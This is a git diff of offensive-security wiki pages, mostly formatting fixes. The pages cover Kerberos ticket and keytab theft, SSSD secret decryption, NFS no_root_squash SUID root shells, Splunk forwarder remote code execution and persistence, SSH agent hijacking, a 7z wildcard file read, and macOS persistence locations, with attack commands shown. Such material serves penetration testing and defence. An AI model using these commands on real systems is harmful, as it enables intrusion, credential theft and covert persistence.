A linux machine in an AD might be **storing different CCACHE tickets inside files. This tickets can be used and abused as any other kerberos ticket**. In order to read this tickets you will need to be the user owner of the ticket or **root **inside the machine.
|
||||
A linux machine in an AD might be **storing different CCACHE tickets inside files. This tickets can be used and abused as any other kerberos ticket**. In order to read this tickets you will need to be the user owner of the ticket or **root** inside the machine.
|
||||
|
||||
### Pass The Ticket
|
||||
|
||||
|
|
@ -16,7 +16,7 @@ In this page you are going to find different places were you could **find kerber
|
|||
|
||||
> When tickets are set to be stored as a file on disk, the standard format and type is a CCACHE file. This is a simple binary file format to store Kerberos credentials. These files are typically stored in /tmp and scoped with 600 permissions
|
||||
|
||||
List the current ticket used for authentication with `env | grep KRB5CCNAME`. The format is portable and the ticket can be** reused by setting the environment variable** with `export KRB5CCNAME=/tmp/ticket.ccache`. Kerberos ticket name format is `krb5cc_%{uid}` where uid is the user UID.
|
||||
List the current ticket used for authentication with `env | grep KRB5CCNAME`. The format is portable and the ticket can be **reused by setting the environment variable** with `export KRB5CCNAME=/tmp/ticket.ccache`. Kerberos ticket name format is `krb5cc_%{uid}` where uid is the user UID.
|
||||
|
||||
```bash
|
||||
ls /tmp/ | grep krb5cc
|
||||
|
|
@ -53,7 +53,7 @@ make CONF=Release
|
|||
|
||||
SSSD maintains a copy of the database at the path `/var/lib/sss/secrets/secrets.ldb`. The corresponding key is stored as a hidden file at the path `/var/lib/sss/secrets/.secrets.mkey`. By default, the key is only readable if you have **root** permissions.
|
||||
|
||||
Invoking **`SSSDKCMExtractor` **with the --database and --key parameters will parse the database and **decrypt the secrets**.
|
||||
Invoking **`SSSDKCMExtractor` ** with the --database and --key parameters will parse the database and **decrypt the secrets**.
|
||||
|
||||
```bash
|
||||
git clone https://github.com/fireeye/SSSDKCMExtractor
|
||||
|
|
@ -98,7 +98,7 @@ python3 keytabextract.py krb5.keytab
|
|||
NTLM HASH : 31d6cfe0d16ae931b73c59d7e0c089c0 # Lucky
|
||||
```
|
||||
|
||||
On **macOS **you can use [**`bifrost`**](https://github.com/its-a-feature/bifrost).
|
||||
On **macOS** you can use [**`bifrost`**](https://github.com/its-a-feature/bifrost).
|
||||
|
||||
```bash
|
||||
./bifrost -action dump -source keytab -path test
|
||||
|
|
|
|||
|
|
@ -20,7 +20,7 @@ The pipeline configuration file **/etc/logstash/pipelines.yml** specifies the lo
|
|||
pipeline.workers: 6
|
||||
```
|
||||
|
||||
In here you can find the paths to the **.conf** files, which contain the configured pipelines. If the **Elasticsearch output module **is used, **pipelines **are likely to **contain **valid **credentials **for an Elasticsearch instance. Those credentials have often more privileges, since Logstash has to write data to Elasticsearch. If wildcards are used, Logstash tries to run all pipelines located in that folder matching the wildcard.
|
||||
In here you can find the paths to the **.conf** files, which contain the configured pipelines. If the **Elasticsearch output module** is used, **pipelines** are likely to **contain** valid **credentials** for an Elasticsearch instance. Those credentials have often more privileges, since Logstash has to write data to Elasticsearch. If wildcards are used, Logstash tries to run all pipelines located in that folder matching the wildcard.
|
||||
|
||||
### Privesc with writable pipelines
|
||||
|
||||
|
|
@ -28,7 +28,7 @@ Before trying to elevate your own privileges you should check which user is runn
|
|||
|
||||
Check whether you have **one** of the required rights:
|
||||
|
||||
* You have **write permissions **on a pipeline **.conf** file **or**
|
||||
* You have **write permissions** on a pipeline **.conf** file **or**
|
||||
* **/etc/logstash/pipelines.yml** contains a wildcard and you are allowed to write into the specified folder
|
||||
|
||||
Further **one** of the requirements must be met:
|
||||
|
|
|
|||
|
|
@ -1,10 +1,10 @@
|
|||
# NFS no_root_squash/no_all_squash misconfiguration PE
|
||||
# NFS no\_root\_squash/no\_all\_squash misconfiguration PE
|
||||
|
||||
Read the_ **/etc/exports** _file, if you find some directory that is configured as **no_root_squash**, then you can **access** it from **as a client **and **write inside **that directory **as **if you were the local **root **of the machine.
|
||||
Read the _ **/etc/exports** _ file, if you find some directory that is configured as **no\_root\_squash**, then you can **access** it from **as a client** and **write inside** that directory **as** if you were the local **root** of the machine.
|
||||
|
||||
**no_root_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
|
||||
**no\_root\_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
|
||||
|
||||
**no_all_squash:** This is similar to **no_root_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
|
||||
**no\_all\_squash:** This is similar to **no\_root\_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no\_all\_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
|
||||
|
||||
## Privilege Escalation
|
||||
|
||||
|
|
@ -12,7 +12,7 @@ Read the_ **/etc/exports** _file, if you find some directory that is configured
|
|||
|
||||
If you have found this vulnerability, you can exploit it:
|
||||
|
||||
* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder the **/bin/bash** binary and giving it **SUID **rights, and **executing from the victim** machine that bash binary.
|
||||
* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder the **/bin/bash** binary and giving it **SUID** rights, and **executing from the victim** machine that bash binary.
|
||||
|
||||
```bash
|
||||
#Attacker, as root user
|
||||
|
|
@ -27,7 +27,7 @@ cd <SHAREDD_FOLDER>
|
|||
./bash -p #ROOT shell
|
||||
```
|
||||
|
||||
* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder our come compiled payload that will abuse the SUID permission, give to it **SUID **rights, and **execute from the victim** machine that binary (you can find here some[ C SUID payloads](payloads-to-execute.md#c)).
|
||||
* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder our come compiled payload that will abuse the SUID permission, give to it **SUID** rights, and **execute from the victim** machine that binary (you can find here some[ C SUID payloads](payloads-to-execute.md#c)).
|
||||
|
||||
```bash
|
||||
#Attacker, as root user
|
||||
|
|
@ -47,12 +47,12 @@ cd <SHAREDD_FOLDER>
|
|||
|
||||
{% hint style="info" %}
|
||||
Note that if you can create a **tunnel from your machine to the victim machine you can still use the Remote version to exploit this privilege escalation tunnelling the required ports**.\
|
||||
The following trick is in case the file `/etc/exports` **indicates an IP**. In this case you **won't be able to use** in any case the **remote exploit **and you will need to** abuse this trick**.\
|
||||
Another required requirement for the exploit to work is that** the export inside `/etc/export`** **must be using the `insecure` flag**.\
|
||||
The following trick is in case the file `/etc/exports` **indicates an IP**. In this case you **won't be able to use** in any case the **remote exploit** and you will need to **abuse this trick**.\
|
||||
Another required requirement for the exploit to work is that **the export inside `/etc/export`** **must be using the `insecure` flag**.\
|
||||
\--_I'm not sure that if `/etc/export` is indicating an IP address this trick will work_--
|
||||
{% endhint %}
|
||||
|
||||
**Trick copied from **[**https://www.errno.fr/nfs_privesc.html**](https://www.errno.fr/nfs_privesc.html)****
|
||||
**Trick copied from** [**https://www.errno.fr/nfs\_privesc.html**](https://www.errno.fr/nfs\_privesc.html)****
|
||||
|
||||
Now, let’s assume that the share server still runs `no_root_squash` but there is something preventing us from mounting the share on our pentest machine. This would happen if the `/etc/exports` has an explicit list of IP addresses allowed to mount the share.
|
||||
|
||||
|
|
@ -70,7 +70,7 @@ This exploit relies on a problem in the NFSv3 specification that mandates that i
|
|||
|
||||
Here’s a [library that lets you do just that](https://github.com/sahlberg/libnfs).
|
||||
|
||||
#### Compiling the example <a href="compiling-the-example" id="compiling-the-example"></a>
|
||||
#### Compiling the example <a href="#compiling-the-example" id="compiling-the-example"></a>
|
||||
|
||||
Depending on your kernel, you might need to adapt the example. In my case I had to comment out the fallocate syscalls.
|
||||
|
||||
|
|
@ -81,7 +81,7 @@ make
|
|||
gcc -fPIC -shared -o ld_nfs.so examples/ld_nfs.c -ldl -lnfs -I./include/ -L./lib/.libs/
|
||||
```
|
||||
|
||||
#### Exploiting using the library <a href="exploiting-using-the-library" id="exploiting-using-the-library"></a>
|
||||
#### Exploiting using the library <a href="#exploiting-using-the-library" id="exploiting-using-the-library"></a>
|
||||
|
||||
Let’s use the simplest of exploits:
|
||||
|
||||
|
|
@ -109,7 +109,7 @@ All that’s left is to launch it:
|
|||
|
||||
There we are, local root privilege escalation!
|
||||
|
||||
### Bonus NFShell <a href="bonus-nfshell" id="bonus-nfshell"></a>
|
||||
### Bonus NFShell <a href="#bonus-nfshell" id="bonus-nfshell"></a>
|
||||
|
||||
Once local root on the machine, I wanted to loot the NFS share for possible secrets that would let me pivot. But there were many users of the share all with their own uids that I couldn’t read despite being root because of the uid mismatch. I didn’t want to leave obvious traces such as a chown -R, so I rolled a little snippet to set my uid prior to running the desired shell command:
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Basic information
|
||||
|
||||
If you want to learn more about **runc **check the following page:
|
||||
If you want to learn more about **runc** check the following page:
|
||||
|
||||
{% content-ref url="../../pentesting/2375-pentesting-docker.md" %}
|
||||
[2375-pentesting-docker.md](../../pentesting/2375-pentesting-docker.md)
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
### Socket binding example with Python
|
||||
|
||||
In the following example a **unix socket is created** (`/tmp/socket_test.s`) and everything **received **is going to be **executed **by `os.system`.I know that you aren't going to find this in the wild, but the goal of this example is to see how a code using unix sockets looks like, and how to manage the input in the worst case possible.
|
||||
In the following example a **unix socket is created** (`/tmp/socket_test.s`) and everything **received** is going to be **executed** by `os.system`.I know that you aren't going to find this in the wild, but the goal of this example is to see how a code using unix sockets looks like, and how to manage the input in the worst case possible.
|
||||
|
||||
{% code title="s.py" %}
|
||||
```python
|
||||
|
|
@ -28,7 +28,7 @@ while True:
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
**Execute **the code using python: `python s.py` and **check how the socket is listening**:
|
||||
**Execute** the code using python: `python s.py` and **check how the socket is listening**:
|
||||
|
||||
```python
|
||||
netstat -a -p --unix | grep "socket_test"
|
||||
|
|
|
|||
|
|
@ -1,18 +1,18 @@
|
|||
# Splunk LPE and Persistence
|
||||
|
||||
If **enumerating **a machine **internally** or **externally **you find **Splunk running** (port 8090), if you luckily know any **valid credentials** you can **abuse the Splunk service** to **execute a shell** as the user running Splunk. If root is running it, you can escalate privileges to root.
|
||||
If **enumerating** a machine **internally** or **externally** you find **Splunk running** (port 8090), if you luckily know any **valid credentials** you can **abuse the Splunk service** to **execute a shell** as the user running Splunk. If root is running it, you can escalate privileges to root.
|
||||
|
||||
Also if you are **already root and the Splunk service is not listening only on localhost**, you can **steal **the **password **file **from **the Splunk service and **crack **the passwords, or **add new **credentials to it. And maintain persistence on the host.
|
||||
Also if you are **already root and the Splunk service is not listening only on localhost**, you can **steal** the **password** file **from** the Splunk service and **crack** the passwords, or **add new** credentials to it. And maintain persistence on the host.
|
||||
|
||||
In the first image below you can see how a Splunkd web page looks like.
|
||||
|
||||
**The following information was copied from **[**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)****
|
||||
**The following information was copied from** [**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)****
|
||||
|
||||
## Abusing Splunk Forwarders For Shells and Persistence
|
||||
|
||||
14 Aug 2020
|
||||
|
||||
### Description: <a href="description" id="description"></a>
|
||||
### Description: <a href="#description" id="description"></a>
|
||||
|
||||
The Splunk Universal Forwarder Agent (UF) allows authenticated remote users to send single commands or scripts to the agents through the Splunk API. The UF agent doesn’t validate connections coming are coming from a valid Splunk Enterprise server, nor does the UF agent validate the code is signed or otherwise proven to be from the Splunk Enterprise server. This allows an attacker who gains access to the UF agent password to run arbitrary code on the server as SYSTEM or root, depending on the operating system.
|
||||
|
||||
|
|
@ -20,7 +20,7 @@ This attack is being used by Penetration Testers and is likely being actively ex
|
|||
|
||||
Splunk UF passwords are relatively easy to acquire, see the secion Common Password Locations for details.
|
||||
|
||||
### Context: <a href="context" id="context"></a>
|
||||
### Context: <a href="#context" id="context"></a>
|
||||
|
||||
Splunk is a data aggregation and search tool often used as a Security Information and Event Monitoring (SIEM) system. Splunk Enterprise Server is a web application which runs on a server, with agents, called Universal Forwarders, which are installed on every system in the network. Splunk provides agent binaries for Windows, Linux, Mac, and Unix. Many organizations use Syslog to send data to Splunk instead of installing an agent on Linux/Unix hosts but agent installation is becomming increasingly popular.
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ Universal Forwarder is accessible on each host at https://host:8089. Accessing a
|
|||
|
||||
Splunk documentaiton shows using the same Universal Forwarding password for all agents, I don’t remember for sure if this is a requirement or if individual passwords can be set for each agent, but based on documentaiton and memory from when I was a Splunk admin, I believe all agents must use the same password. This means if the password is found or cracked on one system, it is likely to work on all Splunk UF hosts. This has been my personal experience, allowing compromise of hundreds of hosts quickly.
|
||||
|
||||
### Common Password Locations <a href="common-password-locations" id="common-password-locations"></a>
|
||||
### Common Password Locations <a href="#common-password-locations" id="common-password-locations"></a>
|
||||
|
||||
I often find the Splunk Universal Forwarding agent plain text password in the following locations on networks:
|
||||
|
||||
|
|
@ -40,7 +40,7 @@ I often find the Splunk Universal Forwarding agent plain text password in the fo
|
|||
|
||||
The password can also be accessed in hashed form in Program Files\Splunk\etc\passwd on Windows hosts, and in /opt/Splunk/etc/passwd on Linux and Unix hosts. An attacker can attempt to crack the password using Hashcat, or rent a cloud cracking environment to increase liklihood of cracking the hash. The password is a strong SHA-256 hash and as such a strong, random password is unlikely to be cracked.
|
||||
|
||||
### Impact: <a href="impact" id="impact"></a>
|
||||
### Impact: <a href="#impact" id="impact"></a>
|
||||
|
||||
An attacker with a Splunk Universal Forward Agent password can fully compromise all Splunk hosts in the network and gain SYSTEM or root level permissions on each host. I have successfully used the Splunk agent on Windows, Linux, and Solaris Unix hosts. This vulnerability could allow system credentials to be dumped, sensitive data to be exfiltrated, or ransomware to be installed. This vulnerability is fast, easy to use, and reliable.
|
||||
|
||||
|
|
@ -50,7 +50,7 @@ Splunk Universal Forwarder is often seen installed on Domain Controllers for log
|
|||
|
||||
Finally, the Universal Forwarding Agent does not require a license, and can be configured with a password stand alone. As such an attacker can install Universal Forwarder as a backdoor persistence mechanism on hosts, since it is a legitimate application which customers, even those who do not use Splunk, are not likely to remove.
|
||||
|
||||
### Evidence: <a href="evidence" id="evidence"></a>
|
||||
### Evidence: <a href="#evidence" id="evidence"></a>
|
||||
|
||||
To show an exploitation example I set up a test environment using the latest Splunk version for both the Enterprise Server and the Universal Forwarding agent. A total of 10 images have been attached to this report, showing the following:
|
||||
|
||||
|
|
@ -114,7 +114,7 @@ Attacker:192.168.42.51
|
|||
Splunk Enterprise version: 8.0.5 (latest as of August 12, 2020 – day of lab setup)\
|
||||
Universal Forwarder version: 8.0.5 (latest as of August 12, 2020 – day of lab setup)
|
||||
|
||||
#### Remediation Recommendation’s for Splunk, Inc: <a href="remediation-recommendations-for-splunk-inc" id="remediation-recommendations-for-splunk-inc"></a>
|
||||
#### Remediation Recommendation’s for Splunk, Inc: <a href="#remediation-recommendations-for-splunk-inc" id="remediation-recommendations-for-splunk-inc"></a>
|
||||
|
||||
I recommend implementing all of the following solutions to provide defense in depth:
|
||||
|
||||
|
|
@ -122,16 +122,16 @@ I recommend implementing all of the following solutions to provide defense in de
|
|||
2. Enable TLS mutual authentication between the clients and server, using individual keys for each client. This would provide very high bi-directional security between all Splunk services. TLS mutual authentication is being heavily implemented in agents and IoT devices, this is the future of trusted device client to server communication.
|
||||
3. Send all code, single line or script files, in a compressed file which is encrypted and signed by the Splunk server. This does not protect the agent data sent through the API, but protects against malicious Remote Code Execution from a 3rd party.
|
||||
|
||||
#### Remediation Recommendation’s for Splunk customers: <a href="remediation-recommendations-for-splunk-customers" id="remediation-recommendations-for-splunk-customers"></a>
|
||||
#### Remediation Recommendation’s for Splunk customers: <a href="#remediation-recommendations-for-splunk-customers" id="remediation-recommendations-for-splunk-customers"></a>
|
||||
|
||||
1. Ensure a very strong password is set for Splunk agents. I recommend at least a 15-character random password, but since these passwords are never typed this could be set to a very large password such as 50 characters.
|
||||
2. Configure host based firewalls to only allow connections to port 8089/TCP (Universal Forwarder Agent’s port) from the Splunk server.
|
||||
|
||||
### Recommendations for Red Team: <a href="recommendations-for-red-team" id="recommendations-for-red-team"></a>
|
||||
### Recommendations for Red Team: <a href="#recommendations-for-red-team" id="recommendations-for-red-team"></a>
|
||||
|
||||
1. Download a copy of Splunk Universal Forwarder for each operating system, as it is a great light weight signed implant. Good to keep a copy incase Splunk actually fixes this.
|
||||
|
||||
### Exploits/Blogs from other researchers <a href="exploitsblogs-from-other-researchers" id="exploitsblogs-from-other-researchers"></a>
|
||||
### Exploits/Blogs from other researchers <a href="#exploitsblogs-from-other-researchers" id="exploitsblogs-from-other-researchers"></a>
|
||||
|
||||
Usable public exploits:
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@ What can you do if you discover inside the `/etc/ssh_config` or inside `$HOME/.s
|
|||
ForwardAgent yes
|
||||
```
|
||||
|
||||
If you are root inside the machine you can probably **access any ssh connection made by any agent** that you can find in the_ /tmp_ directory
|
||||
If you are root inside the machine you can probably **access any ssh connection made by any agent** that you can find in the _/tmp_ directory
|
||||
|
||||
Impersonate Bob using one of Bob's ssh-agent:
|
||||
|
||||
|
|
@ -26,7 +26,7 @@ Another option, is that the user owner of the agent and root may be able to acce
|
|||
|
||||
## Long explanation and exploitation
|
||||
|
||||
**Taken from: **[**https://www.clockwork.com/news/2012/09/28/602/ssh_agent_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh_agent_hijacking/)****
|
||||
**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)****
|
||||
|
||||
### **When ForwardAgent Can’t Be Trusted**
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ A much safer authentication method is [public key authentication](http://www.ibm
|
|||
|
||||
The private key is valuable and must be protected, so by default it is stored in an encrypted format. Unfortunately this means entering your encryption passphrase before using it. Many articles suggest using passphrase-less (unencrypted) private keys to avoid this inconvenience. That’s a bad idea, as anyone with access to your workstation (via physical access, theft, or hackery) now also has free access to any computers configured with your public key.
|
||||
|
||||
OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix_domain_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent process’ memory while still allowing you to ssh around without typing in passwords.
|
||||
OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix\_domain\_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent process’ memory while still allowing you to ssh around without typing in passwords.
|
||||
|
||||
### **How ForwardAgent Works**
|
||||
|
||||
|
|
@ -56,7 +56,7 @@ Many tasks require “chaining” ssh sessions. Consider my example from earlier
|
|||
|
||||
Simply put, anyone with root privilege on the the intermediate server can make free use of your ssh-agent to authenticate them to other servers. A simple demonstration shows how trivially this can be done. Hostnames and usernames have been changed to protect the innocent.
|
||||
|
||||
My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH_AUTH_SOCK environment variable:
|
||||
My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH\_AUTH\_SOCK environment variable:
|
||||
|
||||
```
|
||||
mylaptop:~ env|grep SSH_AUTH_SOCK
|
||||
|
|
|
|||
|
|
@ -49,7 +49,7 @@ In **7z** even using `--` before `*` (note that `--` means that the following in
|
|||
7za a /backup/$filename.zip -t7z -snl -p$pass -- *
|
||||
```
|
||||
|
||||
And you can create files in the folder were this is being executed, you could create the file `@root.txt` and the file `root.txt` being a **symlink **to the file you want to read:
|
||||
And you can create files in the folder were this is being executed, you could create the file `@root.txt` and the file `root.txt` being a **symlink** to the file you want to read:
|
||||
|
||||
```bash
|
||||
cd /path/to/7z/acting/folder
|
||||
|
|
@ -57,8 +57,8 @@ touch @root.txt
|
|||
ln -s /file/you/want/to/read root.txt
|
||||
```
|
||||
|
||||
Then, when **7z **is execute, it will treat `root.txt` as a file containing the list of files it should compress (thats what the existence of `@root.txt` indicates) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error **showing the content.
|
||||
Then, when **7z** is execute, it will treat `root.txt` as a file containing the list of files it should compress (thats what the existence of `@root.txt` indicates) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error** showing the content.
|
||||
|
||||
_More info in Write-ups of the box CTF from HackTheBox. _
|
||||
_More info in Write-ups of the box CTF from HackTheBox._ 
|
||||
|
||||
__
|
||||
|
|
|
|||
|
|
@ -128,7 +128,7 @@ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
|||
|
||||
## DNS data exfiltration
|
||||
|
||||
You could use **burpcollab** or [**pingb**](http://pingb.in)** **for example.
|
||||
You could use **burpcollab** or [**pingb**](http://pingb.in) **** for example.
|
||||
|
||||
## Polyglot command injection
|
||||
|
||||
|
|
|
|||
|
|
@ -99,7 +99,7 @@ ls -RAle / 2>/dev/null | grep -E -B1 "\d: "
|
|||
|
||||
### Resource Forks or MacOS ADS
|
||||
|
||||
This is a way to obtain **Alternate Data Streams in MacOS **machines. You can save content inside an extended attribute called **com.apple.ResourceFork** inside a file by saving it in **file/..namedfork/rsrc**.
|
||||
This is a way to obtain **Alternate Data Streams in MacOS** machines. You can save content inside an extended attribute called **com.apple.ResourceFork** inside a file by saving it in **file/..namedfork/rsrc**.
|
||||
|
||||
```bash
|
||||
echo "Hello" > a.txt
|
||||
|
|
@ -186,18 +186,18 @@ printf "\nThe following services are OFF if '0', or ON otherwise:\nScreen Sharin
|
|||
|
||||
[**In this talk**](https://www.youtube.com/watch?v=T5xfL9tEg44) Jeremy Brown talks about this protections and a bug that allowed to bypass them.
|
||||
|
||||
_**Gatekeeper**_ is designed to ensure that, by default, **only trusted software runs on a user’s Mac**. Gatekeeper is used when a user **downloads** and **opens** an app, a plug-in or an installer package from outside the App Store. Gatekeeper verifies that the software is **signed by** an** identified developer**, is **notarised** by Apple to be **free of known malicious content**, and **hasn’t been altered**. Gatekeeper also **requests user approval **before opening downloaded software for the first time to make sure the user hasn’t been tricked into running executable code they believed to simply be a data file.
|
||||
_**Gatekeeper**_ is designed to ensure that, by default, **only trusted software runs on a user’s Mac**. Gatekeeper is used when a user **downloads** and **opens** an app, a plug-in or an installer package from outside the App Store. Gatekeeper verifies that the software is **signed by** an **identified developer**, is **notarised** by Apple to be **free of known malicious content**, and **hasn’t been altered**. Gatekeeper also **requests user approval** before opening downloaded software for the first time to make sure the user hasn’t been tricked into running executable code they believed to simply be a data file.
|
||||
|
||||
### Notarizing
|
||||
|
||||
In order for an **app to be notarised by Apple**, the developer needs to send the app for review. Notarization is **not App Review**. The Apple notary service is an **automated system** that **scans your software for malicious content**, checks for code-signing issues, and returns the results to you quickly. If there are no issues, the notary service generates a ticket for you to staple to your software; the notary service also **publishes that ticket online where Gatekeeper can find it**.
|
||||
|
||||
When the user first installs or runs your software, the presence of a ticket (either online or attached to the executable) **tells Gatekeeper that Apple notarized the software**. **Gatekeeper then places descriptive information in the initial launch dialog **indicating that Apple has already checked for malicious content.
|
||||
When the user first installs or runs your software, the presence of a ticket (either online or attached to the executable) **tells Gatekeeper that Apple notarized the software**. **Gatekeeper then places descriptive information in the initial launch dialog** indicating that Apple has already checked for malicious content.
|
||||
|
||||
### File Quarantine
|
||||
|
||||
Gatekeeper builds upon **File Quarantine.**\
|
||||
****Upon download of an application, a particular **extended file attribute** ("quarantine flag") can be **added** to the **downloaded** **file**. This attribute** is added by the application that downloads the file**, such as a **web** **browser** or email client, but is not usually added by others like common BitTorrent client software.\
|
||||
****Upon download of an application, a particular **extended file attribute** ("quarantine flag") can be **added** to the **downloaded** **file**. This attribute **is added by the application that downloads the file**, such as a **web** **browser** or email client, but is not usually added by others like common BitTorrent client software.\
|
||||
When a user executes a "quarantined" file, **Gatekeeper** is the one that **performs the mentioned actions** to allow the execution of the file.
|
||||
|
||||
{% hint style="info" %}
|
||||
|
|
@ -257,7 +257,7 @@ find / -exec ls -ld {} \; 2>/dev/null | grep -E "[x\-]@ " | awk '{printf $9; pri
|
|||
|
||||
### XProtect
|
||||
|
||||
**X-Protect** is also part of Gatekeeper.** It's Apple’s built in malware scanner. **It keeps track of known malware hashes and patterns.\
|
||||
**X-Protect** is also part of Gatekeeper. **It's Apple’s built in malware scanner.** It keeps track of known malware hashes and patterns.\
|
||||
You can get information about the latest XProtect update running:
|
||||
|
||||
```bash
|
||||
|
|
@ -270,7 +270,7 @@ Should malware make its way onto a Mac, macOS also includes technology to remedi
|
|||
|
||||
### Automatic Security Updates
|
||||
|
||||
Apple issues the **updates for XProtect and MRT automatically **based on the latest threat intelligence available. By default, macOS checks for these updates **daily**. Notarisation updates are distributed using CloudKit sync and are much more frequent.
|
||||
Apple issues the **updates for XProtect and MRT automatically** based on the latest threat intelligence available. By default, macOS checks for these updates **daily**. Notarisation updates are distributed using CloudKit sync and are much more frequent.
|
||||
|
||||
### TCC
|
||||
|
||||
|
|
@ -377,7 +377,7 @@ System Integrity Protection status: enabled.
|
|||
```
|
||||
|
||||
If you want to **disable** **it**, you need to put the computer in recovery mode (start it pressing command+R) and execute: `csrutil disable` \
|
||||
You can also maintain it **enable but without debugging protections **doing: 
|
||||
You can also maintain it **enable but without debugging protections** doing: 
|
||||
|
||||
```bash
|
||||
csrutil enable --without debug
|
||||
|
|
@ -385,7 +385,7 @@ csrutil enable --without debug
|
|||
|
||||
For more **information about SIP** read the following response: [https://apple.stackexchange.com/questions/193368/what-is-the-rootless-feature-in-el-capitan-really](https://apple.stackexchange.com/questions/193368/what-is-the-rootless-feature-in-el-capitan-really)
|
||||
|
||||
This post about a** SIP bypass vulnerability** is also very interesting: [https://www.microsoft.com/security/blog/2021/10/28/microsoft-finds-new-macos-vulnerability-shrootless-that-could-bypass-system-integrity-protection/](https://www.microsoft.com/security/blog/2021/10/28/microsoft-finds-new-macos-vulnerability-shrootless-that-could-bypass-system-integrity-protection/)
|
||||
This post about a **SIP bypass vulnerability** is also very interesting: [https://www.microsoft.com/security/blog/2021/10/28/microsoft-finds-new-macos-vulnerability-shrootless-that-could-bypass-system-integrity-protection/](https://www.microsoft.com/security/blog/2021/10/28/microsoft-finds-new-macos-vulnerability-shrootless-that-could-bypass-system-integrity-protection/)
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
|
|
@ -432,7 +432,7 @@ An **ASEP** is a location on the system that could lead to the **execution** of
|
|||
|
||||
### Launchd
|
||||
|
||||
**`launchd`** is the **first** **process** executed by OX S kernel at startup and the last one to finish at shut down. It should always have the **PID 1**. This process will **read and execute **the configurations indicated in the **ASEP** **plists** in:
|
||||
**`launchd`** is the **first** **process** executed by OX S kernel at startup and the last one to finish at shut down. It should always have the **PID 1**. This process will **read and execute** the configurations indicated in the **ASEP** **plists** in:
|
||||
|
||||
* `/Library/LaunchAgents`: Per-user agents installed by the admin
|
||||
* `/Library/LaunchDaemons`: System-wide daemons installed by the admin
|
||||
|
|
@ -469,7 +469,7 @@ The **main difference between agents and daemons is that agents are loaded when
|
|||
There are cases where an **agent needs to be executed before the user logins**, these are called **PreLoginAgents**. For example, this is useful to provide assistive technology at login. They can be found also in `/Library/LaunchAgents`(see [**here**](https://github.com/HelmutJ/CocoaSampleCode/tree/master/PreLoginAgents) an example).
|
||||
|
||||
{% hint style="info" %}
|
||||
New Daemons or Agents config files will be **loaded after next reboot or using **`launchctl load <target.plist>` It's **also possible to load .plist files without that extension** with `launchctl -F <file>` (however those plist files won't be automatically loaded after reboot).\
|
||||
New Daemons or Agents config files will be **loaded after next reboot or using** `launchctl load <target.plist>` It's **also possible to load .plist files without that extension** with `launchctl -F <file>` (however those plist files won't be automatically loaded after reboot).\
|
||||
It's also possible to **unload** with `launchctl unload <target.plist>` (the process pointed by it will be terminated),
|
||||
|
||||
To **ensure** that there isn't **anything** (like an override) **preventing** an **Agent** or **Daemon** **from** **running** run: `sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist`
|
||||
|
|
@ -501,7 +501,7 @@ There you can find the regular **cron** **jobs**, the **at** **jobs** (not very
|
|||
|
||||
### kext
|
||||
|
||||
In order to install a KEXT as a startup item, it needs to be** installed in one of the following locations**:
|
||||
In order to install a KEXT as a startup item, it needs to be **installed in one of the following locations**:
|
||||
|
||||
* `/System/Library/Extensions`
|
||||
* KEXT files built into the OS X operating system.
|
||||
|
|
@ -522,7 +522,7 @@ For more information about [**kernel extensions check this section**](mac-os-arc
|
|||
|
||||
### **Login Items**
|
||||
|
||||
In System Preferences -> Users & Groups -> **Login Items **you can find **items to be executed when the user logs in**.\
|
||||
In System Preferences -> Users & Groups -> **Login Items** you can find **items to be executed when the user logs in**.\
|
||||
It it's possible to list them, add and remove from the command line:
|
||||
|
||||
```bash
|
||||
|
|
@ -615,7 +615,7 @@ ls -l /private/var/db/emondClients
|
|||
|
||||
